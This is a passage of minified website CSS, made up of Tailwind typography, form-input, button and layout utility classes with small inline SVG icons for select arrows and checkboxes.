*)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 